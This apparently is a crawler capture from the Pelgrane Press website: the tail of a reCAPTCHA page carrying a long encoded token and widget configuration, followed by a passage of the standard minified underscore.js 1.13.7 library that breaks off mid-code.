qbCjcKKw6YwNiBSwobDlcKrN09XwonDlMO/AcOlw6rDj2cnUG3ChsO5YsKaw4zDvBjCqsO6woHClMOIQFNxcsKXwrAowobCvcKRwqHComrCjsKrwr5sVcOjwqs8NMKcwpRcA8KEL8Kmw6BdGMKyI8ODwqjDiWN7wrRzw5g3w7ULAsK4wol6w6RLwrZfwrHDqsKWwpBYMSzDncKZwp1UUcKKw61GwqJ8wrHDq3/CnUkswqnDkcO6wrNFw489cMKFYcKkwrDChSbCqQHDn0vDjcKmAcO2R8KafcKOCsOZw59zw7vCvMK2w4LDp8OHw5HDnMO4YAEhw4RXf8OuAB3DhMKYYUrDnyYODsKyS8KdaMKXw41Qw6oww64Dw5BqHEcgcy7CtXgww4PDq8K/ZBfDlQDDqcOnwpFlw4TDqVfDqsObJcKbPgVTAcOBFcKWPSPDvEHDq1ZRWMKOw6bCisKJwpXDiBTCqMO1w5bCuUXCthtFw6Enw6Ukwp9Bw5jDmMKMwpTDvcOIwpUaYDNwKHrCnsOawqQTdMKIT3krw6EEw7rDv8KQwqgSw612wpzCpMOaw57Cr8O/[base64]/Dq8KTwpjCoXoGw7/DtMKxAh7Dn8Kpw5PDgFPDnMKtfGgxw4pnJcOUwogjw7DDkjbDowlBJMOpwpR6FcKVTXDCvz4Qw6HCh8OHA8KCw7DCqlzCucKrAm7CnCLDusKnLcOcQMOFwrDDvMKBB8OHwqfCocKFw5nCg1/DjcO3Dgt/U1PCq25Uwrtuwpsxw4/CoFd7A8KBd8OXI8O9wpEqa8OnwpDCosKxLzrDvsK/w4wyOMKfZmRowqJCD8O+ZhcXVHYnw4t4RR9mS8ONRcOFb8OjwpHDk8Kvw6VAw65udMOjwo9uUkoywrnDkl80MMObXkwmwpLDt8ORw6JPwpLCpsKkfMOew4zDu0/CusOZM8KQw67CkWLCnTfCrcO9wqMTwr7DgkPCucOxY8KzGiLDiMKAJsKyLcOxw4cvw7pqw7swUWPChhPCmXXCksO2AxxyMjvDqzcIwph9awTCscOmaBoEasK5w4BewqjCjl3DhsOaw7Nlw5fCk8O1wpB5UsOCwpBQwrfDv8OsKxHCiG/ClMKzwqs9eVTCncO7KlPCh8OpEcOeah1CK8KQw4jCqsOsL2nDvsKFwowmaBjDt8KvJnbDr8OgdVvCosKFwoR6wq/Ds03DlSFpw7U+ScOKwolpw4lJCcOXfE4HTHY5U8ObeGMfbsOlwpkNVGHChkDCuzgCUShDw6zCtMK6S8Kmw75lQ8KMwqstbRDCvmDChUd0wp5sw6TCuzfCv8KSw6jDsA3CjFvCqik5csOwVcKww5B5E3/CusOzKsKSwpfDiE4fw4/[base64]/Jj17IkbDnwTCuyPCtsKWSsK2wpHCinIPwqDClMKhT8KeSMO/woJaS8OtNTsbb8OtwpxGCSJnC8OcwoNYDVVow7PDomxGw4XDtsKFK8OUS3jDuH89GkHDiRhSXMOcZMKcBsOkw5fCrsK+NzUDdsKQZDnDqsKawoN/Tg8FUsOMMhBSwpzClcKDAMKEJ8KTw6DCuMKgbMK2HMKZwrHCsMOOwrRRw6bDu3UtbTFcbsKDAMK6b0TDnsOqw4pTOzgPwoTDlcK4W8K5LW/CscOGbn1+woRZXcKEBcK8wrcDw78FHcOtw68qwp0SwoHDuMOaPREtWMO1JxHChXjCocOLwqhdwpU7wrgdw7fDlsO1w7HClFjDrSvDl8OOdcKMBDVFUmnDpgDDhsKJMVFMfhZmPELChR55XnU1woTCvcKDZMONWCUkwr/DpmbCnVfCocOsw4vCuSoGUMKywp1UXsK/ey3Cvw3CpsKZw6IgwoHDpFzDucOzAGtcw43DlsOGPMOXPMODwrTDrWHCjzYlcUrCg8O5wprDvMO1QSvDjsK4wp3CtWRPXzHCsMO7PsKICWnDg8O6M8OBE3nDq8KeXsKJcVDDnsKbaMKAw4E2w4UFwqPCtcO8RMOnw7s+w7xsXHfDrMOvXsKLwo/CnsO4wos+w4bCg8OeJl0fwrXCmsKmwrsCworDssKPw5xCw5PCiUPDrXJaOAV/[base64]/Cl8KnPcOrMsKkS8Kwwq7Dp8ObeBJ5BRrCqsOEUizCoSDDoVNEw5YaW8ObwpcAw6zCjXhXwqXDj8KGwqB3P8K0wqPDgErCuMKDwqVWHjtWwo3CpcOUw6DCrwIZf184DzfCp8KWwqfCicOGwr1pwqEJw6bCisKaw6JaLRzCqV/CoTNiSWPCpsKWeMKMSEoow6fDsWAQfwbCn8OvwrE2YMOpayRjH3hNw7ZIwojCq8OEw4fDlwUTw7bDtMKRw4LCjjF0TzMYw6jDuFV/w7EdGcOgAMKxfTxfw4DDrMO4CgdNbyXCjcO+R1PCq8KfUW5jJD9xwodJAQbDs8KFcsORwoRHwpfCgMKsRUfDu1J8ZHAMHMK1wr/DinbCmsOgw54XV1JIwq9GGsKPQsOawqdGEXY4Y8OYwqoPWFd+NUvDlwTDvcObFcOCw5whw6ZGY8OJw6sNdcOjwqYJNQnDt8KCBsOFw5DDjcOCwrfCsTTDsMO5w6d3GMO8VcORfTPChjfCn8OBDkPDicK8FcK/M2DDhsO4CBg7w5PDv8KdDsOfMk7Cnh/DjsKowr7Dm18fU1giw7Mswo0zw57Cn17DvMKMwpPDpgI0LTY9wrcKJic5TjLCscOzGMKWPEdHGDjDqsKnAUbDm8K/clvDqcO4Y8Kqw5Exwp5ZS1HCpcKkwoXCksO2wrjDmsOQw6TClsOOwqLDhsKVe8OyS1PDvmDCtMKTT8Oyw6teCnZwSgnCoRVhcDzDiW4mwrA7PlBRAcOewr3Cv8K6w63Ch3DDkSfChHh9TMOpfsOpw5piLHDDmUtXw7YpworCoDozwpXCpAbCjGVaXm/DqXjClWUlw7Y+PsKrL8K9fk3DusORw4LDgMKaw77CksOLH8K2dcKEw51gwp3DpcKhwoICw6DDmsKXDHDClhc/wqzDlg/CrGbDlMKqwr9vw7DCvWjDiwJFKMOMw47CmcOKQxvCk8OYw6Qhw5fCiGDCscOZcMOrw7DDpcK5wpcNMMOVOsOww5LDvDbCisKjwq/ChmDDujUSU8ONa8K0X8KVw7g7woPDvAR3NMOWw5zCqHELD8OCwqDDp8OaAsK/[base64]/[base64]/[base64]/w4LCjsKvwp9mw4YAD1Apw5fDs2fDssOnbFnDncODw67CoijCtn3DncKTK8OCXsOZY8KswrhQwrVVCBPCosOdYsKtEClUXsOcIcKuwr/[base64]/Cv8KJFMKww40sw5ciWTA9bwBVw4vDuj5hw6TCiALCvgwhHGjCm8O0ch3CpMOLZMKgwoUzw4PDgmFvwoRBw5N2w7zDtcO7dXjCocKZw53DojbDkMOzw53DosKRfsK2wqTDoTIWacOow7RtRW4Hw5XCmB7DmyNaVh/Coj/ChGRmM8ObKRcYwqk1w6oOwozCpz/CiQTCv8OBOypOMMKsUTfDhi4FJmBtwonDgsONdEsgE8O6csKUwo1gwrTDmMKBwqcREAtKfHpoSMOBRcK3BsOgH0bDgEPDh3zCqlVmBzAnwplVMkHDgHs6P8KNwqgracKaw4tMw6pbw5jCisKgwr/DiDjDql7Csjpzw41Mwr3Cp8OIw77CpjUhwpjDrlLClcKYw6Azw47CmE/CqTJ2c0gEAiHCu8KHwoxWwo/CiQTDmcO4wqAJwpDDp8KpHcOEIsObP2fCiQp7wrTCq8K5wrLCmMOTNsOnewRCwrhTPWbCjcOrw7VEw7rDgVHDnkbCj8OxXsOSw58nw7ALQELCilrDngVvUQfCv0XDkMOBRBLCjAVnw7bDhMKQw5jCrmFPw5hjNkrCqSFRw7rDncOpIcKrZQFqWl/ChDXDqMOCwqHCi8OBwqvDlsOpwolSw4/CtMORTD4Dw49twpHDvS/Dk8O6wpchXcONw7ZrEMOrw6YLw6UHPALDu8K2G8K3X8OFw6PDncOswpdIelcEw6TDjF5ndSfCtcODMUx0wrbChcOjwrdAe8K2AjhxQMKFKsKlwo/CtsKdOMKMwo/CuMK6T8KeHMOtUTVww6oUe2QcRMOHF1t0LhnCtcKkw58zdGxtAMKhw4jDkBcccUNYGsOpw6/[base64]/CoiTDk2HCk8Omw6fDn1BAbMO+wonCiMO9b8OQwql4w5zDhcKMaMKDTcOKw63DisOrM0wDwq0XJcK7E8ONw7TDmsKfHzh5asKRbMOwwro1wrXDpcOeL8KiesOEFWvDkMOpwpNVd8OZYzV6H8Oow5dLwrcqLMO/GMOMwp8AwowQwofCj8O4cRjCkcOjwrtIdCHDnsKnVMObVl/[base64]/DtHvDoy3CvMKew64AwoPDhAbDvsO+FlnDo2gKwqXCkTV8QwXDixRpw6XDuUJhwobCtcO3w4PDhCXCuS7Cp35CTjYdw7vCiTYwwq7Cn8OdwoTDlhsCwqsECSnDkD1kwpvCp8OxCA3Cv8Orbi/DmgPCrsOYw6DCo8KIworDn8OIcirDmcOzDAEgfcKCwozCnWMhaWlQYcK1XsKSVFPCsGLCgMOLdQHCsMKNN8KlSMKEw60/[base64]/DlcKuw57CqDTDv2Qdwps2BcKmwrjDijfCs8KdQsKUQzDDo8OWcmF0wqbCr8K2RRTDhAkmwpLCjEw+NShIFVlOwoJPRytIw73ClhZAWWPDnErCjcO9wqozw7/Dj8OqO8OXwpsKwrvCoBZrwpTDg0vCiyx0w4Rmw7tEYcK8TcOHWsKOw4pbw5PCpkN5wrXDqjxCw4A2w49tfMOUw6QvAcKPI8OBwpVENMK6J2zDry7DkcKdw44ZO8Oiwo/DgXzCpcKsb8OkYcKawrcmCCYNwrhtwqnCrsOLwowYw4BnMXUgHAnCsMKBU8KNw6nClcKVw7hxwocECsKzMynCoMKdw6fClcOfwog5M8KeHRHCkMKywr/DjXVne8K8Iy3DsFbDosOpKkc7w4BcMcOEworDgltKEGxFw4rCkQfDt8Kkw5bDqCXDgsKaIRvCuycFw5NYwq/DiELDssKAwprCnsOCNWcFB8O4DmAww5TCq8OwZD91w4cUwrTCuMOfZlprOMOJwqMJN8KBOwUgw4zDksO2wqdsUsO7cMKfwrhow7wNfMO3w6Aww5rCuMOKGknCqMKkw4Rnw5Niw4jCrsK4G1FLP8OYAsKvC3/Dji/DrMKQwrkvwp5jwpLCoUt6b3TDscKLwqTDv8Ojw5zCryApREgGwpYIw6LCpGB6DWTCt0/Ds8OawprDsTDCn8K2Gm7CjcKlRhXDksKmwpgsUMOqw5rDhWXDrsOkLcKmQMOywoHDp0XCvcKdX8KXw5zDjhFNw6h2bcOGwrvChlsHwrIVwrvCpmLDjSMsw6rClnHDgyo6FMKiFDPCulNXHsKFDVcLBcKcNMOOVS/CrVrDjMKZaR9Hw6t4wrkfXcKSw6/CsMOTF0bDk8ONw7Ipw6Ijwod5XUrCncO4wrtGw6PDqTrCvATCvsOuDsO4QT5HfjJUwrTDphE2wp3Dl8KJwoTDsgdIKRXCkMOcGMKUwpZtRkIhQcK/ZcOdRHpSTnXCoMOKc00jwqkCw6B5RsKFw7/CqcO6LcKvw6MqYsOKwqbCr0bDoAh9GQ9LNcOYwqoUw7pZSVI2w5vDjVHCjMOSd8OFVR/CtcKlw7cuw5QTXsOsAG/Dl3LCqMOfwql8VMKiP1shw4DCssOSw5dNw5bDi8K8V8KpME5RwqxHImhAwrZww6fCli/CgHDChsKUwr7DrcK4eTLDm8KXd2JJw67DujgVwocGeypdw4zDj8KUw4jDj8KhIcKHwo7CtMKkRsOtCsKzGcOJwo5/eMOlacOMP8OwRDzCq3LCpDXDosOeeUTDu8KzeAzCqcORBcOQQcKGBsKnw4DDvHHCu8OkwpUNT8KFK8OGREIIUMK7w6/CmMOhwqNGwqHDpGTCg8O9EgHDp8KWQUBaw5nDj8Kmwp46wpXDgTvCvMKJwrxjwqXCrsO7bcKSw5ElW0cKC2rDscKrAcORwrPCv2vDo8K8wqHCusOnwofDgyUoDjHClS7CnnUAGiZqwoAIVMKwOVZOw53CiBrDiHjDmMK/[base64]/ClhteYsO0D3Brwp7Dj2jCtcKEwrJeAkEfw4IHwrHCjcO4wofClMKNw7IffcOWw5cAw5TDmsOWS8O7w7JFfAnCsjjCr8K6wpHDrXAlwopFb8OVwrXDrsKhdsOCw6xTwpLCqENwRjQPAysQJEPDpcOPwrYGfFDDk8OzISjCvmZmwpXDpsKxwpPDg8K1RgQgIwx1EVIWaU/[base64]/wqTCvGEXIsO3VMOfW1HCiC/[base64]/wpwuKSnCs8O+wobCnFLDo8OCw7AsV8KlcsKdaBcDwqLCuC/CocK1eGMVQj1oQQjCk1s+W0t8w7k9f0Ewc8KMw65ywqrCg8OBw6zDicORGiQDwovCmcOUTUonw7HDkl0WUcK4CGNiRjTDrcKIw5TCicORVcOKLVkpw4ZeVjjDmMOuVEfCt8O0B8Oxcm/[base64]/DmSDDh8ONJyVuOsKQwpsWU34Qw5MkFVEQHMOOCcOtwpvDt8O4Fg4XPyoRDsOLw5wQwpRoaT3CjR93wpvDkTdXw4YJw7PDgXIrenvCgMO7w4xfOsOLwpnDk1PDt8O6wrTCvcOERsO2wrPCv0Mywpl5X8K0w4HDpMOOHiE/[base64]/DocO6AsKcBjx3wo1/wp9dO8KSUMOGw5rDisKEw4nDiwgZcMKaMWnCnGR2ESYHwpFUH28UDsK/M2lcclNXYk1pRiIXJ8OoOiFZwrDDhn7Dq8Kmw60ow4LDogHDhFdyZMK+w7zCnmo3JMKSFkXCosOBwoAhw5bCpzEkw5jCjsK6w4LDpMOAIsK4wp7Dnl9MKcOfwrNEwoEewqxPIGUcJXUtNMKIwp/DisOiMsKywqjCtUtgw7zDgEY6w69zw5Uxw7o7b8OiKMOMwrUVcMOfw7MfUmZPwqIyDRtFw65DIsOjwrPDrCjDuMKgwo7CljfCnzPCicOeW8OMS8KQwoQYwo4yC8KEwrxXWcKqwpMWw5jDpB3DpWp9MRHDjBoVPsOdwqLDnsOrQX/[base64]/Co8KKwqIRw6MocwIkwq3CmXcewprDssOFwqjChV4Mw6bDjGs0XFQMw4VMQ8O1wqrDsWHCh1HDgMOfwrQiw590BsO/[base64]/[base64]/DsD/CsHkQw7RewobCrkrDkcKkCE/[base64]/DnMKRw7nCmcKHdcOUw6vCrBh7wrTCvcKXRMKcwqBuwoPDmBpBw4DCqsOXY8KlGsKIw6vDrcKZIcOdw61aw6rCrcOUTRA4wpzCo01UwpxQO2JjwozDlCTDoXfDmcKRJg/DnMOfaBhYdzlwwp4AKwUzVMOhfGtRFg4fKBNEGsOVKsKuFMKDLMOqwq0MFsOgD8OGX3jDp8OyKQ3DgDHDrMKUVcKyVnl2ScKiSCTCm8OeaMOdw71yRsONNUHCkFobRcK4wpLDqF3Dl8KMAy9AJx/CgS19w7gzRMKcw5HDkjZwwp40wp/Dsy/Cr1rCiWDDtcKgwq1DJsK5OMKFw6I0wrLDhxbDtMK8w7fDscOQIsKKRMOIHz85wpTCmBDCrCjDrXlQw4NTw6bCssODw5MDFsKLfcO3w7zDrMKGfcKzwqbCoAvCtnnCjzHCgwpdw6ZFZcKmw7R4a1Mhw6DDjQZhRBvDmi/CqcOnaEJ7w4vDtiTDnVELw6RzwrLCvsOMwpd3ecKBAsKRAMO9w6ghwoDCnx4MCsOyBcKEw7/[base64]/DnsKew77DosOfw6jCtnHCp8OrfsOdUjDCt8KvAcK/w4giI11LL8OUAMKqNi5ddk/DpMKSwo3ChcOSwog2w50gAjfDvlvDt07DuMOdwpXDgk85w5ljWRkOw7rDihfDiCZGJ2/DqF9ww7vDmgnCmMKXwq/CqBvCp8O0w6tGw7UrwqpnwrvDj8OVw7jCpzstNC9wRj8Bw4fDm8Onw6rDl8K/[base64]/DhD9eQi/CiHt3DMKmw4bCjMOwwpnCmBjCjDQvEhcDNSw4AAjDqBfCtMKxwp3CisKVD8OUwrPDhsO6e3/DsmvDiXPCjMORJ8OAwrrDksK/[base64]/RcKhw7Niw5EbwqbDv8OACnkyHgHCqcKYw6/CoU7DucKOXcK9FcOPZhLCtMKFYsOYHMKNGQTDjkp7d1DCnsODNcK7w53DvcK4LcKVw4kNw6s5wpvDjQAiVw/Du0rCqzxXC8KkdsKID8ODEMKwJMKowrl3w57DhSLDjcO1ZsKawpTCi1/Ct8Kww6oEdG00w6cqw53CkgfCt0zDqyABE8KRDMOXw5ZHXMKhw6Q8FUbDo01JwrfDs3TDoUF5VjzDmsOGDMORMMOlw4c6w6EAesOwaH1GwqLDg8OJwqnCisK9NiwOAcOhcMK+w43DvcO3dMKME8KAwphGEsOiSsOjQcOLGMOlWsOuwqjCrgF2w6sr\x22],null,[\x22conf\x22,null,\x226LfAXu4iAAAAAHnaIOSxamWg0hfZci3iKG0x72G_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pelgranepress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MijS4/3yQF5A3jX+lCkMq2uGBxc/r3Ncuan0bNrHUXc\\u003d\x22,1,0,null,1,1768999542098,0,0,[65],null,[227,60,52,131],\x22RC-gb4Zc9sV3YwMFw\x22,null,null,null,null,null,\x220dAFcWeA7wUQ3DA0vfPfTyR8uytQE6TxRJ3VjT2Qa2qlKSGu5GX2xa1USGZWSeOfws_DeMWss7TbNEEBvWW_i1OpTHKjsXJ8J1GA\x22,1769082342150]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pelgranepress.com/wp-includes/js/underscore.min.js?ver=1.13.7
body_size: 20059
content:
/*! This file is auto-generated */
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof 